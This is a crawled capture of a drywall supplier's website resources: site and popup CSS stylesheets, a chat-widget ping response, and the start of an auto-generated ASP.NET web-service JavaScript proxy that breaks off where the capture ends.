.HoverImageControls a { display: block; letter-spacing: normal; margin: 0 0 0 5px; }
.ProductDetailsImageUpload { width: 100%; }
.HowToTipDetailsImageUpload { width: 100%; }
.ProductImage { width:158px; height: 122px; border: solid 2px #B4B4B4; padding: 2px 2px 2px 2px; }
.RelatedProductImage { width: 92px; height:78px; }
.TopMargin { margin-top: 23px;}
.RightMargin { margin-right: 50px; }
.Left15Margin { margin-left: 15px; }
.FloatLeft { float: left; }
.FloatRight { float: right; }
.Width50px { width: 50px; }
.ProductDescription { width: 300px; height: 100px; }
.TopBorder { margin: 13px 0 0 0; background-image: url(../images/bg_howtotip_divider.gif); padding: 0 0 17px 0; background-position: top; background-repeat: repeat-x; }
.RightBorder { float:left; margin: 0px 0px 0 25px; background-image: url(../images/bg_divider_horizontal.gif); padding: 0 0 17px 25px; background-position: left; background-repeat: repeat-y; }

/* End Product Details */

/* Product Catalogue */

A.GreyText { color: #959595; text-decoration: none; }
A.GreyText:hover { text-decoration: underline; }
.RightMargin57px { margin-right: 57px; }
.RightMargin128px { margin-right: 128px; }
.LinkCatalogue A { text-decoration: underline; color: #000000; }

/* End Product Catalogue */

/* FAQ */

.FaqQuestionNumber { float: left; margin: 0 26px 0 0; color: #72b630; }
.FaqQuestionContainer { float: left; margin: 0 0 0px 0; width: 510px; }
.FaqQuestion { margin: 0 0 2px 0; font-weight: bold; color: #464646; }
.FaqAnswer { color: #797979; }


/* End FAQ*/

/* Upsell Items */

.ProductWidth398px { width: 447px; }
.PriceWidth29px { width: 61px; }
.HeaderBottomMargin { margin-bottom: 48px; }
.BottomMargin2px { margin-bottom: 2px; }
.GreenAddButton { background-color: #8AC843; padding: 4px 4px 3px 4px; letter-spacing: 0.01em; vertical-align:middle; margin-right:7px; margin-top:0px; font-weight:600; text-decoration: none; color: #FFFFFF; }
.DarkText { color: #494949; }

/* End Upsell Items */

/* How to Tips */

.HowToTip { margin: 13px 0 0 0; background-image: url(../images/bg_howtotip_divider.gif); padding: 0 0 17px 0; background-position: bottom; background-repeat: repeat-x; }
.HowToTip .Thumbnail { float: left; margin: 0 10px 0 0; }
.HowToTip .Thumbnail img { border: 2px solid #c9c9c9; }
.HowToTip .Title { font-weight: bold; margin: 0 0 11px 0; font-size:14px; }
.HowToTip .Description { float: left; width: 450px; }
.HowToTip .Description.NoFloat { float: none; }
.Estimating-HowToTip {    
    background: #f1f1f1;
    padding: 1em;
    margin: 1em 0;
}
.HowToTip-Links {
    margin: 2em 0 2em 3em;
    font-size:14px;
}
    .HowToTip-Links li {
        margin-bottom:0.5em;  
    }
/* End How To Tips */

/* Overlay */

.Overlay { position: absolute; z-index: 300; top: 0px; left: 0px; }


.TheHandle { position:relative; background-color:transparent; background-repeat:no-repeat; }
.TheHandle .Center { float: left; margin:0; padding:0; height:33px; background-position:top left; background-repeat:repeat-x; background-color:transparent; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/ovr_header_bg.png',sizingMethod='scale'); z-index:300; }
html>/* */body .TheHandle .Center { background-image: url(../images/ovr_header_bg.png); }
.TheHandle .Left { float: left; margin:0; padding:0; width:12px; height:33px; background-position:top left; background-repeat:no-repeat; background-color:transparent; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/ovr_header_tl.png',sizingMethod='scale'); }
html>/* */body .TheHandle .Left { background-image: url(../images/ovr_header_tl.png); }
.TheHandle .Right {  float: right; margin:0; padding:0; width:12px; height:33px; background-position:top right; background-repeat:no-repeat; background-color:transparent; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/ovr_header_tr.png',sizingMethod='scale'); }
html>/* */body .TheHandle .Right { background-image: url(../images/ovr_header_tr.png); }
.TheHandle .Center .Title { float: left; font-size: 12px; margin-top: 10px; font-weight: bold; color: #ffffff; }
.TheHandle .CloseLink { width: 7px; height: 7px; float: right; background-repeat: no-repeat; background-image:url(../images/ovr_btn_close.gif); margin: 15px 4px 0 0; }


.TheBody { clear: both; }
.TheBody .Center { float: left; text-align: justify; background-color: #ffffff; overflow: visible; }
html>/* */body .TheBody .Center {  }
.TheBody .Left { float: left; margin:0; padding:0; width: 12px; background-position:top left; background-repeat:repeat-y; background-color: transparent; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/ovr_body_left_bg.png',sizingMethod='scale'); }
html>/* */body .TheBody .Left { background-image: url(../images/ovr_body_left_bg.png); }
.TheBody .Right { float: right;margin:0; padding:0; width: 12px; background-position: top; background-repeat:repeat-y; background-color:transparent; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/ovr_body_right_bg.png',sizingMethod='scale'); }
html>/* */body .TheBody .Right { background-image: url(../images/ovr_body_right_bg.png); }

.TheFooter { height: 28px; clear: both; }
.TheFooter * { line-height: 0; font-size: 0.1%;  }
.TheFooter .Center { background-color: red; float: left; margin:0; padding:0; height: 28px; background-position:top left; background-repeat:repeat-x; background-color:transparent; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/ovr_footer_bg.png',sizingMethod='scale'); }
html>/* */body .TheFooter .Center { background-image: url(../images/ovr_footer_bg.png); }
.TheFooter .Left { float: left; margin:0; padding:0; width:12px; height:28px; background-position:top left; background-repeat:no-repeat; background-color:transparent; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/ovr_footer_bl.png',sizingMethod='scale'); }		
html>/* */body .TheFooter .Left { background-image: url(../images/ovr_footer_bl.png); }
.TheFooter .Right { float: right; margin:0; padding:0; width:12px; height:28px; background-position:top right; background-repeat:no-repeat; background-color:transparent; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/ovr_footer_br.png',sizingMethod='scale'); }
html>/* */body .TheFooter .Right { background-image: url(../images/ovr_footer_br.png); }

.Overlay_Backdrop { width:100px; height:100px; border:0; padding:0; margin:0; opacity:0; background:transparent; z-index:100; position: absolute; left:0px; top:0px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/ovr_background.png',sizingMethod='scale'); }
html>body .Overlay_Backdrop { background-color: #000000; filter:alpha(opacity=44); -moz-opacity:.44; opacity:.44; }
.Overlay_Backdrop iframe { display:none;display:block; position:absolute; top:0; left:0; z-index:-1; filter:mask(); width:3000px; height:3000px; }
html>body .Overlay_Backdrop iframe { display: none; }

.ContainingDiv { width: 100%; position: absolute; top: 0; left: 0; }

.OverlayBodyContainer { padding: 10px 10px 5px 10px; }

/* End Overlay */

/* Order Process */

.OrderProcessItem { cursor: default; width: 151px; height: 32px; float: left; display: block; background-repeat: no-repeat; text-decoration: none; }
.OrderProcessItem.StepOne { background-image:url(../images/op_step1.gif); }
.OrderProcessItem.StepTwo { background-image:url(../images/op_step2.gif); }
.OrderProcessItem.StepThree { background-image:url(../images/op_step3.gif); }
.OrderProcessItem.StepCount5.StepFour { background-image:url(../images/op_step4.gif); }
.OrderProcessItem.StepCount5.StepFive { background-image:url(../images/op_step5.gif); width: 147px; }
.OrderProcessItem.StepCount4.StepFour { background-image:url(../images/op_step4_alt.gif); width: 147px;}
.OrderProcessItem.StepCount4.StepFive { display: none; }
.OrderProcessItem.Active { background-position: 0 -32px; }

/* End Order Process */

.WidgetContainer { width: 880px; padding: 20px 0 0 0; }

.WidgetContainer .GridView {  }
.WidgetContainer .GridView .colImage { width: 50px; }
.WidgetContainer .GridView .colDesc { width: 400px; }
.WidgetContainer .GridView .colArea { width: 100px; }
.WidgetContainer .GridView .colQuantity { }
.WidgetContainer .GridView .colSelect { width: 75px; }
.WidgetTabContainer .ajax__tab_header { padding: 0 20px 0 20px; }
.WidgetTabContainer .ajax__tab_outer { border: 0; }
.WidgetTabContainer .ajax__tab_inner { border: 0;  }
.WidgetTabContainer .ajax__tab_tab { border: 0; color: transparent; }
.WidgetTabContainer .ajax__tab_tab span { float: left; background-color: Transparent; position: absolute; height: 32px; width: 113px; background-repeat: no-repeat; }
.WidgetTabContainer .ajax__tab_tab span:hover, .WidgetTabContainer .ajax__tab_active span { background-position: 0 -32px; }
.WidgetTabContainer .ajax__tab_tab span.StepOne { width: 103px; background-image: url(../images/wp_step1.gif); margin-left: 0px; z-index: 1; }
.WidgetTabContainer .ajax__tab_tab span.StepTwo { background-image: url(../images/wp_step2.gif); z-index: 200; left: 103px; }
.WidgetTabContainer .ajax__tab_tab span.StepThree { background-image: url(../images/wp_step3.gif);z-index: 300; left: 196px; }
.WidgetTabContainer .ajax__tab_tab span.StepFour { background-image: url(../images/wp_step4.gif); z-index: 400;  left: 289px;}
.WidgetTabContainer .ajax__tab_tab span.StepFive { background-image: url(../images/wp_step5.gif); z-index: 500;  left: 382px;}
.WidgetTabContainer .ajax__tab_tab span.StepSix { background-image: url(../images/wp_step6.gif); z-index: 600;  left: 475px;}

.WidgetTabContainer .ajax__tab_body { border: 0; padding: 50px 20px 0 20px; }
.WidgetTabContainer .ajax__tab_hover { border: 0; }
 

/* End Widget */

/* Utility Classes */
.GreeBg { background-color: #85C13B; padding-left:3px; padding-right: 3px; }
.GreenBorder { border: solid 1px #85C13B; padding: 1px;}
.GreenLine { border-top: solid 1px #85C13B;height:0;font-size: 0.1%; margin: 10px 0;}
.LeftFloat { float: left; }
.RightFloat { float: right !important; }
.LeftAlign { text-align: left; }
.RightAlign { text-align: right; }
.CenterAlign { text-align: center; }
.TopAlign { vertical-align: top; }
.BottomAlign { vertical-align: bottom; }
.ClearBoth { clear: both; float: none; font-size: 0.1%; width: 1px; height: 0px; background-color: Transparent; }
.ClearLeft { clear: left; float: none; font-size: 0.1%; height: 0px; }
.ClearBoth.Margin { margin: 0 0 3px 0; }
html>/* */body .ClearBoth.Margin { margin: 0 0 0 0; }
.ClearBothSimple { clear: both; }
.ClearLeftSimple { clear: left;font-size: 0.1%; width: 1px; height: 0px; }
.OverFlHidden { overflow: hidden;}
.Hidden { display: none; }
.DisplayInline { display: inline; }
.DisplayBlock { display: block; }
.MaxWidth { width: 100%; }
.HalfWidth { width: 50%; }
.Link { cursor: pointer; }
.FontSize9px { font-size: 9px; }
.FontSize10px { font-size: 10px; }
.FontSize11px { font-size: 11px !important; }
.FontSize12px { font-size: 12px; }
.FontSize14px { font-size: 14px; }
.FontSize18px { font-size: 18px; }
.NoMargin { margin: 0; }
.NoPadding { padding: 0; }
.BoldText { font-weight: bold; }
.NoWrap { white-space: nowrap; }
.LineHeightNormal { line-height: normal; }
.NormalWeight { font-weight: normal !important;  }
.Width25px { width: 25px; }
.Width50px { width: 50px; }
.Width60px { width: 60px; }
.Width75px { width: 75px; }
.Width100px { width: 100px; }
.Width115px { width: 115px; }
.Width125px { width: 125px; }
.Width150px { width: 150px; }
.Width175px { width: 175px; }
.Width200px { width: 200px; }
.Width210px { width: 210px; }
.Width565px { width: 565px; }
.Width600px { width: 600px; }
.Width750px { width: 750px; }
.LeftMargin10px { margin-left: 10px !important; }
.RightMargin10px { margin-right: 10px !important; }
.NoTopMargin { margin-top: 0px !important; }
.NoBottomMargin { margin-bottom: 0px !important; }
.NoRightMargin { margin-right: 0px !important; }
.ReducedTopMargin { margin-top: 5px; }
.ReducedBottomMargin { margin-bottom: 5px; }
.MarginTop25px { margin-top: 25px; }
.MarginTop15px { margin-top: 15px; }
.MarginTop10px { margin-top: 10px; }
.MarginTop5px { margin-top: 5px; }
.MarginBottom20px { margin-bottom: 20px; }
.MarginBottom10px { margin-bottom: 10px; }
.MarginBottom5px { margin-bottom: 5px; }
.MarginRight10px { margin-right: 10px !important; }
.MarginLeft35px { margin-left: 35px; }
.MarginLeft20px { margin-left: 20px; }
.MarginLeft15px { margin-left: 15px; }
.MarginLeft10px { margin-left: 10px; }
.BottomMargin { margin-bottom: 20px; }
.GreenText { color: #72b630; }
.RedText { color: red;}
.InlineTitle { font-weight: bold; }
.Indented { margin: 0 0 0 10px; }
.SmallText { font-size: 10px  !important; }
.LightText { color: #aaaaaa !important; }
.FontUpperCase { text-decoration: none !important; text-transform:uppercase !important; }
/* End Utility Classes */

/* Test Classes (Delete Me) */
.testr  { background-color: red; }
.testg { background-color: green; }
.testb { background-color: blue; }

/* End Test Classes (Delete Me) */

/*Catalogue*/
.Catalogue { float:left; color:#1e1e1e; width:715px;}
.CatalogueIntro {color:#1e1e1e; width:100%; margin:0 0 17px 0;}

.CatalogueLeft { width:170px; float:left; color:#1e1e1e;}
.CatalogueLeftMiddle { width:625px; float: left; }
.CatalogueHeader {margin:0 0 17px 0; font-weight:bold; }
.CatalogueMiddle { width:430px;}
.CatalogueMiddle .LeftColumn {float:left; width:320px;}
.CatalogueMiddle .MiddleColumn {float:left; width:40px;}
.CatalogueMiddle .RightColumn {float:left; width:70px;}
.secondCat .CatalogueMiddle:hover {background-color: #C4E1BB;}

.CategoryLinks {text-decoration:none; color:#939393; line-height:20px; font-weight:bold;}
.CategoryLinks:hover {text-decoration:underline;}
.CategoryLinks.Active { color: #72b630;}
.CatalogueRight { float:right; width: 215px; }
.Catalogue .info  { position: fixed;top: 0px;right: 0px;}
/*Catalogue*/

/*QuickOrder*/
.QuickOrder { float:left; color:#1e1e1e; width:900px;}

.QuickOrderLeftMiddle { width:600px; float: left; }
.QuickOrderHeader {margin:0 0 17px 0; font-weight:bold; }
.QuickOrderMiddle { width:500px;}
.QuickOrderLeftMiddle .LeftColumn {float:left; width:320px;}
.QuickOrderLeftMiddle .MiddleColumn {float:left; width:40px;}
.QuickOrderLeftMiddle .RightColumn {float:left; width:140px;}

.QuickOrderRight { float:right; width: 215px; }
/*QuickOrder*/

/*Widget*/
.WidgetContainer {width:920px;}
.WidgetHeader {font-weight:bold;}
.WidgetColumn {width:40%; float:left;}
.WidgetColumn .fixedWidth {width:100px; float:left;}
.WidgetColumn .fixedWidthDrywall {width:300px; float:left;}
.WidgetTab {/*padding:15px;}*/}
.SmallTextBox {width:75px;}
/*Widget*/

/* Simple Widget */
body.Widget { font-size: 11px; }
.SimpleWidgetContainer { padding: 19px 0 0 31px;  }
h1.ProjectCalculator { text-transform: none; background-image: url(../images/icon_green_calculator.gif); background-repeat: no-repeat; font-size: 12px; font-weight: bold; text-decoration: none; padding: 0px 0 5px 34px; }
.CommonFormDescription.SimpleWidget { font-size: 12px; font-weight: bold; }
.CommonFormDescription.SimpleWidget.RestrictedWidth { width: 15px; }
.MarginLeft20px .CommonFormDescription.SimpleWidget { width: 195px; }
/* End Simple Widget */

/* Insulation Grants */
.insGrants { width:768px; margin:0 auto;}
.insGrants .borderTop{ background: url(../images/grants/borderTop.jpg) no-repeat; height:116px;}
.TitleGrants { padding: 68px 0 0 52px; color:#FFF; font: bold 22px Arial, Tahoma, Helvetica; text-shadow: 1px 1px 5px #444444;}
/* End Insulation Grants */

/* Delivery Options */
.rblChooseLevel {float:left; width:90px;}
.rblChooseLevel input {display: inline-block;float: left;margin-top: 1px;}
.rblChooseLevel label {font-weight: bold; font-size:14px; padding-left: 4px;display: inline-block;float: left;position:relative; top:-2px;}
/* End Delivery Options */



/*.insulation_header_item{width:180px; height:26px; background-image:url(../images/header_insulation_item.jpg);background-repeat:no-repeat; text-transform:uppercase; color:White; font-size:14px; font-family: Arial Narrow; padding-left:5px;padding-top:3px;}
.insulation_content_item{width:164px; height:200px;  border:3px solid #79BD1C; margin-top:5px; padding:5px; font-size:12px;}*/






.banner-wrap
{
	margin:0px auto 20px auto;
	width:890px;
	height:289px;
	font-family: 'Droid Sans', sans-serif;
    position: relative;
    z-index:0;
}
.banner-left
{
	position: absolute;
    z-index: 5;
	height:289px;
    float:left;
	background:url(../images/banner-left.png) no-repeat top left;
}
.banner-top-wrap
{
	width:890px;
	height:40px;
}
.offer-wrap
{
	width:260px;
	float:right;
	margin-top: 7px;
}
.offer-wrap p
{
	margin:0px;
	padding:0px;
	font-family: 'Droid Sans', sans-serif;
	color:#000;
	font-size:12px;
	text-align:right;
	border-bottom:1px dotted #CCC;
}
.offer-wrap p span
{
	font-size:11px;
	border:none;
}
.phone-wrap
{
    position: relative;
    top: 22px;
    left:-18px;
	padding:0;
	width:240px;
	height:22px;
	/*background:url(../images/phone-logo.jpg) no-repeat left top;*/
}
.phone-wrap h2
{
	margin:0px;
	padding:0px;
	font-family: 'Droid Sans', sans-serif;
    letter-spacing:-1px;
	color:#000;
	font-size:32px;
	text-align:right;
	text-transform:none;
}
.phone-wrap h2 span
{
	color:#356002;
}
.banner-center {
    overflow:hidden;
    width:460px;
    float: left;
}
.banner-top {
    background: url("../images/banner_top.jpg") no-repeat scroll left center #FFFFFF;
    height: 46px;
    width:460px;
    /*width: 100%;*/
    position: relative;
}
.banner-content-wrap
{
	margin:0px;
}
.banner-content-wrap-left
{
	width:211px;
	float:left;
	margin:0px;
	padding:56px 0 0 19px;
    color: #E5E4E2;
}
.LeftBanner{ font-size: 22px;font-family: Verdana, Tahoma, Arial;font-weight: bold;text-shadow: 2px 2px 2px #000000;margin-bottom: 9px;display: block;}
.LeftBannerItem {display: block;padding-left: 5px; font-size: 16px;font-family: Arial, Tahoma;font-weight: bold;text-shadow: 2px 2px 2px #333333;word-spacing: 8px;}
.LeftBannerItem div { line-height: 26px;}
.banner-content-wrap-left ul
{
	margin:0px;
	padding:0px;
	list-style:none;
}
.banner-content-wrap-left ul li
{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
.banner-content-wrap-left ul li a
{
	margin:0px;
	padding:0px 0px 0px 15px;
	font-family: 'Droid Sans', sans-serif;
	color:#fff;
	font-size:16px;
	text-decoration:none;
	background:url(../images/li-img.png) no-repeat center left;
	outline:none;
	line-height:27px;
}
.banner-content-wrap-left ul li a:hover
{
	color:#F00;
	background:url(../images/li-img-hover.png) no-repeat center left;
	outline:none;
}

.red-arrow
{
	color:#F00;
	background:url(../images/li-img-hover.png) no-repeat center left;
}
.banner-content-wrap-left ul li a.active
{
	color:#F00;
	background:url(../images/li-img-hover.png) no-repeat center left;
	outline:none;
}
.banner-content-wrap-center
{
	width:220px;
	float:left;
	padding:44px 0px 0px 0px;
    color: white;
    text-align: center;
}
.CenterBanner { font-size: 22px;font-family: Arial, Tahoma;font-weight: bold;text-shadow: 2px 2px 2px #000000;}
.CenterBanner span { font-size: 17px;font-family: Arial, Tahoma;font-weight: bold;text-shadow: 2px 2px 2px #000000;display: block;line-height: 30px;}
.get-quote-bttn
{
	width:165px;
	height:53px;
	background:url(../images/button-get-quote.png) no-repeat top left;
	display:block;
	margin:25px 0px 17px 24px;
	outline:none;
}
.get-quote-bttn:hover
{
	background:url(../images/button-get-quote.png) no-repeat bottom left;
	outline:none;
}
.req-info-bttn
{
	width:165px;
	height:52px;
    margin:20px 0 0 24px;
	background:url(../images/button-request-info.png) no-repeat top left;
	display:block;
	outline:none;
}
.req-info-bttn:hover
{
	background:url(../images/button-request-info.png) no-repeat bottom left;
	outline:none;
}
.dw-calculator-bttn
{
	width:165px;
	height:53px;
    margin:20px 0 0 24px;
	background:url(../images/button-calculator.png) no-repeat top left;
	display:block;
	outline:none;
}
.dw-calculator-bttn:hover
{
	background:url(../images/button-calculator.png) no-repeat bottom left;
	outline:none;
}
.banner-right
{
	float:right;
	padding:0px;
    width: 447px;
}
#slides-container {
    height: 264px;
    overflow: hidden;
    position: relative;
    top: 13px;
    width: 100%;
    z-index: 1;
}
.thanks-contents
{
	width:792px;
	height:300px;
	background-image:url(../images/thanks-img.jpg);
    background-repeat: no-repeat;
}
.tree a{
    margin-left:7px;
}
.CartHeader {
    background:url('../images/shopping-cart-small.png') 5px 3px; background-repeat:no-repeat;  width:170px; height:27px; background-color:#8cc63f; padding-top:9px; padding-left:45px;  font-weight:bold; font-size: 18px;
    color:black;
}


/*Calculator*/

.Metalc{
        width: 600px; position: relative; left: 145px; top: 20px; -webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px; padding-bottom:20px; background: url("../images/aluminium_forte.jpg");
}
.CalcH1 {
    padding-left:32px; padding-top:10px; font-size:20px; font-weight:bold; color:black;
}
.CalcH2 {
    padding-left:32px; padding-top:5px;font-size:20px; font-weight:bold; color:white;text-shadow: 2px 2px 2px rgba(0, 0, 0, 1);
}
.CalcH3 {
    padding-left:32px; padding-top:5px; padding-right:32px; text-align:justify;
}
.CalcH4 {
    width: 536px; height: 33px; border:0px solid red; background:#84c13b; margin-top:10px; margin-left:32px; border-radius:15px 15px 0 0; float:left;
}
.CalcMainContainer {
width: 536px; background:white; margin-left:32px; border-radius: 0 0 15px 15px
}
.FilesCompetitivePrice { margin: 5px 0 10px;display: block;}
#divRedCross { margin: 5px 0 10px;}
#divRedCross img { width: 100%;}

/*Request info form*/
.divReqInfo_Content{ width: 300px;margin-bottom: 20px;padding-left: 5px;}
.form-div { width: 320px;border-top:1px solid #C7C8CA;padding-top: 10px;padding-left: 5px;}
.form-div span{	color:#3a6901; }
.form-div h1 {font-family: Helvetica, sans-serif; font-size:18px;color:#3a6901;	margin:0px;	padding:0px 0px 2px 0px;margin-bottom:5px;	border-bottom:1px solid #3a6901;}
.textfield2 {width:90%;font-family: Helvetica,Arial,Sans-Serif;font-size:13px;	color:#000;	border:1px #c4d4c0 solid;margin:0 0 9px 0px;padding:4px 4px 4px 4px;background:#f2f2f2;}
.form-div .capthaInfo {padding:0px;margin:0px; font-family: Helvetica,Arial,Sans-Serif;font-size:12px;color:#000;}
.form-div .capthaInfo span {color:#3a6901;font-weight:bold;}
.form-div .textarea2 {width:90%;height:50px;border:1px #c4d4c0 solid;font-size:13px; font-family: Helvetica,Arial,Sans-Serif;color:#000;margin:0 0 9px 0px;	padding:4px 4px 4px 4px;background:#f2f2f2;	resize:none;overflow:auto;}
.form-div img {	border:none;margin: 1px;}
.form-div .submit-btn {	width:87px;	height:22px;display:block;background:url(../images/sub-bttn.jpg) no-repeat;	font-size:14px; font-family: Helvetica,Arial,Sans-Serif;text-decoration:none;font-weight:bold;text-align:center;padding:5px 0px 0px 0px;color:#fff;	float:right;}
.form-div .submit-btn:hover {color:#07f312;}
.form-div .refresh-btn {width:24px;	height:24px; background:url(../images/refresh-bttn.jpg) no-repeat center top;outline:none;}
.form-div .refresh-btn:hover {width:24px;height:24px; background:url(../images/refresh-bttn.jpg) no-repeat center bottom;	outline:none;}
#divContactUs { width: 650px;}
.formRow { width: 100%;overflow: hidden;margin-bottom: 9px;}
.formRow .formLabel {float: left;line-height: 28px; text-align: right; width: 30%; margin-right: 10px; }
.formRow .textfield1{display: inline-block;width: 200px; color:#000;border:1px #c4d4c0 solid !important;padding:4px 4px 4px 4px;background:#FFF;}
.formRow .textarea1{ display: inline-block;width: 340px;border:1px #c4d4c0 solid;color:#000;margin:0 0 9px 0px;padding:4px 4px 4px 4px;background:#FFF;resize:none;overflow:auto;}
/*.formRow .fileUpload { overflow:hidden;visibility:hidden;width:0;height:0;padding:0;font-size:0}*/
.formRow .fileUpload {position: relative;text-align: right;height: 26px; -moz-opacity:0;filter:alpha(opacity: 0);opacity: 0;z-index: 2;cursor: pointer !important;}
.formRow .ChooseFile { position: absolute;left: 204px;top: 2px; }
.formRow .selectedFile { padding-top: 5px;display: inline-block;}

/*Ajax loading*/
 #progressBackgroundFilter {
            position:fixed; 
            top:0px; 
            bottom:0px; 
            left:0px;
            right:0px;
            overflow:hidden; 
            padding:0; 
            margin:0; 
            background-color:#000; 
            filter:alpha(opacity=50); 
            opacity:0.5; 
            z-index:1000; 
        }

    #processMessage {
        position: fixed;
        top: 30%;
        left: 50%;
        padding: 25px;
        width: 200px;
        margin-left: -100px;
        font-size: 26px;
        z-index: 1001;
        background-color: #fff;
        border: solid 1px #000;
    }
 #progressBackgroundFilter1 {
            position:fixed; 
            top:0px; 
            bottom:0px; 
            left:0px;
            right:0px;
            overflow:hidden; 
            padding:0; 
            margin:0; 
            background-color:#CFCFCF; 
            filter:alpha(opacity=50); 
            opacity:0.5; 
            z-index:1000; 
        }

    #processMessage1 {
        position: fixed;
        top: 30%;
        left: 50%;
        padding: 15px 25px 25px;
        width: 350px;
        margin-left: -200px;
        font-size: 12px;
        text-align: center;
        z-index: 1001;
        background-color: #fff;
        border: solid 1px #555;
    }
    /*Ajax loading*/

.AccessCode { position:relative; display:block; white-space:nowrap; margin: 5px 0;
}

.CartButtonGreen {
float:right;
margin-left:20px;
margin-top:-8px;
}
.no-script{position: fixed; width:400px;height: 200px; top:50%;left: 50%; background: white; z-index: 9000; border: 1px solid black; padding: 10px;  margin-left: -200px; margin-top: -100px;font-weight: bold;color: #b22222;}
.WarehouseList table, .ProvinceList table { border-collapse: collapse;}
.WarehouseList label, .ProvinceList label { padding-left: 7px;}
/* Delivery info */
.StraightImages { text-align: center;border: 2px solid green;padding: 5px;}
.StraightImages td { width: 100px;vertical-align: top;}
.StraightImages input { display: block;margin-left: 22px;}
.StraightImages label { display: inline-block;}
.StraightImages label img { display: inline-block;}

/* Welcome Popup temporary styles */
body.Wp_Body {background-image: none; background-repeat: no-repeat; background-position: top center; letter-spacing: normal; background-color: #FFF; }
.Wp_MasterContainer {background-color: transparent;margin: 0 auto;padding: 0 0 0;} 
#Wp_Logo { margin: 10px 0 0 0;}
#Wp_HeaderTitle { font-family: Verdana;font-size: 24px;padding-top: 10px;text-align: center;word-spacing: 8px;}
#Wp_Content{ text-align: center;margin-top: 0;}
#Wp_Title{ color: #ff9900;font-size: 38px;font-weight: bold;font-family: "Trebuchet MS";line-height: 40px;}
#Wp_Info1{ color: #ff9900;font-size: 22px; font-family: "Trebuchet MS";word-spacing: 8px; font-weight: bold;line-height: 30px;margin-top: 20px;text-decoration: underline;}
#Wp_Info2{font-size: 22px;font-weight: bold; line-height: 30px;padding-top: 10px;}
#Wp_Info3{font-size: 20px;font-style: italic;line-height: 23px;text-align: left;width: 75%; padding: 15px 0 0 50px;}
#Wp_Info3 ul li{list-style-type: disc !important;background-image: none !important;padding: 0;}
#Wp_Info3 ul{padding: 10px 0 0 70px;}
#Wp_lnkHome{ margin-top: 30px;line-height: 34px;}
#Wp_lnkHome a{color: #8cfe13;text-decoration: none;font-size: 24px;font-weight: bold;}
#Wp_Footer { margin: 80px 50px 15px 0;float: right;}

#popupContent {position:relative;}
#popupContent .submit-btn {width:87px;	height:22px;display:block;background:url(../images/sub-bttn.jpg) no-repeat;	font-size:14px; font-family: Helvetica,Arial,Sans-Serif;text-decoration:none;font-weight:bold;text-align:center;padding:5px 0px 0px 0px;color:#fff;	float:right;}
#popupContent .submit-btn:hover {color:#07f312;}
/* END Welcome Popup temporary styles */

/* User Listing Permissions stuff */
.PermissionListContainer > .PermissionListContainer {
    border: 1px dotted #f0f0f0;
    margin: 20px 5px;
    padding: 5px;
}
.PermissionListContainer > .Category {
    font-weight: bold;
}
.PermissionListContainer span input {
    margin-left: 18px;
    vertical-align: middle;
}
.PermissionListContainer span label {
    font-size: 10px;
    vertical-align: middle;
}
/* END User Listing Permissions stuff */


.master-form .divWelcomePopup {
    display:none;
}

.messages_container .pagination {
    overflow:hidden;
    float:left;
    width:48%;
}
.messages_container .controls {
    float:right;
    width:48%;
}
.messages_container .top_controls {
    overflow:hidden;
    background:#fff;
}
.messages_container .prev_next {
    margin:5px 0 5px 5px;
}
.messages_container .controls .FormButton {
    float: right;
    margin:5px;
}
.messages {
    height:620px;
    overflow-y:scroll;
}
.messages .message{
    display: none;
    margin: 5px 10px;
}
.messages .message.current{
    display: block;
}
.messages input[type="checkbox"]{
    margin:5px 5px 5px 0;
}
ul.dynatree-container {
    height:auto !important;
}
.smallBlock {
    height: 20px;
    overflow:hidden;
}
.bigBlock {
    height: auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.1800drywall.ca//facefiles/facebox.css
body_size: 809
content:
#facebox .b {
  background:url(b.png);
}

#facebox .tl {
  background:url(tl.png);
}

#facebox .tr {
  background:url(tr.png);
}

#facebox .bl {
  background:url(bl.png);
}

#facebox .br {
  background:url(br.png);
}

#facebox {
  position: absolute;
  width: 100%;
  z-index:100;
  top: 0;
  left: 0;  text-align: left;
}

#facebox .popup {
  position: relative;
}

#facebox table {
  margin: auto;
  border-collapse: collapse;
}

#facebox .body {
  padding: 0px;
  background:url(../images/tellbg.jpg) repeat-x left top #fff;
  width: 350px;
  height:auto;
}

#facebox .loading {
  text-align: center;
}

#facebox .image {
  text-align: center;
}

#facebox img {
  border: 0; margin:2px 6px 0px 0px;
}

#facebox .footer {
  border-top: 1px solid #DDDDDD;
  padding-top: 5px;
  text-align: right;
}

#facebox .tl, #facebox .tr, #facebox .bl, #facebox .br {
  height: 10px;
  width: 10px;
  overflow: hidden;
  padding: 0;
}


--- FILE ---
content_type: text/javascript
request_url: https://invitation.apexchat.com/api/invitations/ping?company=1800drywall&ecid=bOyYE5LD92g8eg2eUSHfnV8sBrVQuP+dtqX1yVjQHZOv4kpZmzZ/feU=&visitorId=0&agentAliasId=7976&operatorId=0&profileId=919671&chatId=null&invitationVersion=2&chatMode=2&originalReferrer=
body_size: -50
content:
PingResponse=1862733228


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.1800drywall.ca//wsUtilities.asmx/jsdebug
body_size: 10726
content:
var wsUtilities=function() {
wsUtilities.initializeBase(this);
this._timeout = 0;
this._userContext = null;
this._succeeded = null;
this._failed = null;
}
wsUtilities.prototype={
_get_path:function() {
 var p = this.get_path();
 if (p) return p;
 else return wsUtilities._staticInstance.get_path();},
CitySearch:function(prefixText,succeededCallback, failedCallback, userContext) {
/// <param name="prefixText" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'CitySearch',false,{prefixText:prefixText},succeededCallback,failedCallback,userContext); },
CustomerSearch:function(prefixText,succeededCallback, failedCallback, userContext) {
/// <param name="prefixText" type="String">System.String</param>
